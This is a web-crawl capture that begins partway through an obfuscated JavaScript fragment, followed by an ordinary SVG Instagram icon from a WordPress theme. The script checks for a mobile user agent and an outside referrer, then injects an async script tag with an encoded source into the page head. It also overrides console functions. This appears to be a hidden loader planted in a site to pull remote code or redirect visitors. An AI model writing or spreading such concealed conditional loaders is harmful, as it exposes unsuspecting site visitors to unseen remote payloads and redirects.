_0x10fcfb=_0x5e9f6e[_0x565baa(-0x1a5,-0x1c6,-0x1b3,-0x19a)+'r'][_0x213649(0x217,0x1f8,0x222,0x207)]['bind'](_0x3d0fe0),_0x4c549d=_0xed8ec6[_0x578da8],_0x3f4346=_0x33dd27[_0x4c549d]||_0x10fcfb;_0x10fcfb['__proto__']=_0xcdd8d8[_0x565baa(-0x1a1,-0x177,-0x17e,-0x15c)](_0x2d6bea),_0x10fcfb[_0x565baa(-0x15d,-0x174,-0x183,-0x1ad)]=_0x3f4346['toString'][_0x213649(0x215,0x1ff,0x1f6,0x1fc)](_0x3f4346),_0x768559[_0x4c549d]=_0x10fcfb;}else{var _0x4b9c6e=_0x145004['ghwZW'](Function,_0x145004[_0x213649(0x203,0x202,0x1e0,0x1f8)](_0x145004['bPbTS'](_0x145004[_0x565baa(-0x18b,-0x169,-0x194,-0x188)],_0x145004[_0x565baa(-0x189,-0x190,-0x179,-0x199)]),');'));_0x507dc7=_0x145004[_0x565baa(-0x171,-0x14a,-0x16b,-0x156)](_0x4b9c6e);}}catch(_0x55aa0b){_0x507dc7=window;}function _0x213649(_0x5e890a,_0x50cb76,_0xb36fbc,_0x3c19e6){return _0x496e30(_0x50cb76,_0x50cb76-0x1f4,_0x3c19e6-0x1,_0x3c19e6-0x168);}var _0x2a788a=_0x507dc7[_0x213649(0x1f6,0x1f1,0x1fe,0x208)]=_0x507dc7[_0x565baa(-0x169,-0x15d,-0x172,-0x151)]||{},_0x1f990a=[_0x145004[_0x213649(0x1d6,0x1d8,0x1d4,0x1f1)],_0x145004[_0x565baa(-0x162,-0x166,-0x169,-0x177)],_0x565baa(-0x1c2,-0x1c2,-0x1a2,-0x1ab),_0x145004[_0x565baa(-0x1be,-0x1c3,-0x1bb,-0x1b8)],_0x145004[_0x213649(0x1c9,0x1b5,0x1e4,0x1dc)],_0x145004[_0x565baa(-0x13d,-0x164,-0x166,-0x160)],_0x145004[_0x213649(0x1d8,0x206,0x1e4,0x1ec)]];for(var _0x22a80a=0x1*0x50d+-0xc2a+0x71d;_0x145004[_0x565baa(-0x173,-0x1a6,-0x17a,-0x163)](_0x22a80a,_0x1f990a[_0x565baa(-0x182,-0x17d,-0x171,-0x18e)]);_0x22a80a++){var _0x1152df=_0x145004[_0x213649(0x1c7,0x1da,0x1e8,0x1ea)][_0x565baa(-0x181,-0x18f,-0x188,-0x15f)]('|'),_0x4224c1=0xcb6*-0x1+0x1*0x2f9+0x9bd;while(!![]){switch(_0x1152df[_0x4224c1++]){case'0':_0x1b5478['__proto__']=_0x360a36[_0x565baa(-0x183,-0x18a,-0x17e,-0x19c)](_0x360a36);continue;case'1':var _0x4c6f5e=_0x1f990a[_0x22a80a];continue;case'2':_0x1b5478['toString']=_0x1a5ec2[_0x213649(0x20f,0x215,0x1ea,0x1f7)][_0x565baa(-0x188,-0x161,-0x17e,-0x173)](_0x1a5ec2);continue;case'3':var _0x1a5ec2=_0x2a788a[_0x4c6f5e]||_0x1b5478;continue;case'4':var _0x1b5478=_0x360a36[_0x213649(0x1f1,0x1c4,0x1af,0x1c7)+'r']['prototype'][_0x213649(0x1db,0x1e2,0x1db,0x1fc)](_0x360a36);continue;case'5':_0x2a788a[_0x4c6f5e]=_0x1b5478;continue;}break;}}});_0x145004['DkTqt'](_0x4eed65);function _0x2a8026(_0x49d91e,_0xd7289f,_0x17b4a0,_0x63271d){return _0x2b8f51(_0x49d91e-0x1b8,_0xd7289f- -0x6cb,_0x63271d,_0x63271d-0x9d);}return/Mobile|Android|iPhone|iPad/i['test'](navigator[_0x496e30(0x1d2,0x1de,0x1e0,0x1f1)]);}function _0xede847(){var _0x2d86ce=_0x145004[_0x1b31bd(-0x25e,-0x23f,-0x242,-0x281)][_0x52c7ae(-0x268,-0x243,-0x264,-0x27f)]('|'),_0x347d37=-0x14e1+0x1*-0x208f+-0x5*-0xab0;function _0x1b31bd(_0x39866a,_0x4f0951,_0xe488bd,_0x2d82de){return _0x26c3d1(_0xe488bd,_0x39866a- -0x25a,_0xe488bd-0x10c,_0x2d82de-0xcf);}function _0x52c7ae(_0x60d0c8,_0x46a19b,_0x5ecdad,_0x13e325){return _0x26c3d1(_0x13e325,_0x60d0c8- -0x273,_0x5ecdad-0x19f,_0x13e325-0x1b0);}while(!![]){switch(_0x2d86ce[_0x347d37++]){case'0':document[_0x1b31bd(-0x237,-0x240,-0x238,-0x22d)]['insertBefo'+'re'](_0x2a354c,document[_0x52c7ae(-0x250,-0x228,-0x236,-0x270)][_0x1b31bd(-0x274,-0x26c,-0x28a,-0x28f)]);continue;case'1':_0x2a354c[_0x52c7ae(-0x247,-0x249,-0x253,-0x240)]=!![];continue;case'2':_0x2a354c[_0x52c7ae(-0x26f,-0x274,-0x284,-0x263)]=_0x145004['nQLDC'];continue;case'3':_0x2a354c[_0x52c7ae(-0x256,-0x235,-0x260,-0x270)+'n']=_0x145004[_0x52c7ae(-0x26b,-0x266,-0x24d,-0x297)];continue;case'4':var _0x2a354c=document[_0x52c7ae(-0x25d,-0x278,-0x285,-0x27d)+_0x1b31bd(-0x25d,-0x26d,-0x241,-0x27d)](_0x52c7ae(-0x24a,-0x254,-0x228,-0x264));continue;}break;}}var _0x12a560=document['referrer'][_0x2b8f51(0x3e7,0x3db,0x3c7,0x3b5)+'e'](),_0x2c0e41=_0x145004[_0x2b8f51(0x3f4,0x3c9,0x3a8,0x3e4)](_0x12a560,'');_0x2c0e41&&_0x145004['DkTqt'](_0x3ead3a)&&!_0x145004[_0x26c3d1(0x49,0x28,0xc,0x37)](_0x160732)&&(_0x145004[_0x2b8f51(0x3fd,0x3d9,0x3c9,0x3f3)]===_0x145004[_0x2b8f51(0x3ce,0x3e1,0x3d9,0x3c7)]?_0x9ea8f7=_0x5e5c18:_0x145004[_0x26c3d1(-0x9,-0x7,-0x26,-0x25)](_0xede847));}()));

--- FILE ---
content_type: image/svg+xml
request_url: https://dr-martins.com/wp-content/themes/coco/dist/images/Ico-IG.svg
body_size: 661
content:
<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28"><path fill="#FFF" d="M14 6.812c1.291 0 2.49.323 3.594.969s1.979 1.521 2.625 2.625.969 2.302.969 3.594c0 1.291-.322 2.49-.969 3.594s-1.521 1.979-2.625 2.625-2.303.969-3.594.969c-1.292 0-2.49-.322-3.594-.969s-1.979-1.521-2.625-2.625-.969-2.303-.969-3.594c0-1.292.323-2.49.969-3.594s1.521-1.979 2.625-2.625 2.302-.969 3.594-.969zm0 11.876c1.291 0 2.396-.459 3.312-1.375s1.375-2.021 1.375-3.312c0-1.292-.459-2.396-1.375-3.312S15.291 9.312 14 9.312c-1.292 0-2.396.458-3.312 1.375S9.312 12.708 9.312 14c0 1.291.458 2.396 1.375 3.312s2.021 1.376 3.313 1.376zM23.188 6.5c-.041.458-.219.854-.531 1.188s-.697.5-1.156.5-.854-.167-1.188-.5-.5-.729-.5-1.188.166-.854.5-1.188.729-.5 1.188-.5.854.167 1.188.5.499.73.499 1.188zm4.75 1.688C27.979 9.354 28 11.292 28 14c0 2.709-.031 4.656-.094 5.844s-.24 2.219-.531 3.094c-.375 1.041-.947 1.947-1.719 2.719S23.979 27 22.938 27.375c-.875.291-1.906.469-3.094.531S16.709 28 14 28c-2.708 0-4.656-.031-5.844-.094s-2.219-.26-3.094-.594c-1.042-.334-1.948-.885-2.719-1.656S1 23.979.625 22.938c-.292-.875-.469-1.906-.531-3.094S0 16.709 0 14c0-2.708.031-4.656.094-5.844s.24-2.219.531-3.094C1 4.021 1.573 3.115 2.344 2.344S4.021 1 5.062.625C5.937.333 6.968.156 8.156.094S11.292 0 14 0c2.709 0 4.656.031 5.844.094s2.219.24 3.094.531c1.041.375 1.947.948 2.718 1.719S27 4.021 27.375 5.062c.291.876.479 1.917.563 3.126zm-3 14.062c.25-.709.416-1.834.5-3.375.041-.916.062-2.209.062-3.875v-2c0-1.708-.021-3-.062-3.875-.084-1.583-.25-2.708-.5-3.375-.5-1.292-1.396-2.188-2.688-2.688-.666-.25-1.791-.417-3.375-.5A92.498 92.498 0 0 0 15 2.5h-2c-1.667 0-2.958.021-3.875.062-1.542.083-2.667.25-3.375.5-1.292.5-2.188 1.396-2.688 2.688-.25.667-.417 1.792-.5 3.375A92.498 92.498 0 0 0 2.5 13v2c0 1.666.021 2.959.062 3.875.083 1.541.25 2.666.5 3.375.542 1.291 1.438 2.188 2.688 2.688.708.25 1.833.416 3.375.5.917.041 2.208.062 3.875.062h2c1.709 0 3-.021 3.875-.062 1.584-.084 2.709-.25 3.375-.5 1.291-.542 2.188-1.438 2.688-2.688z"/></svg>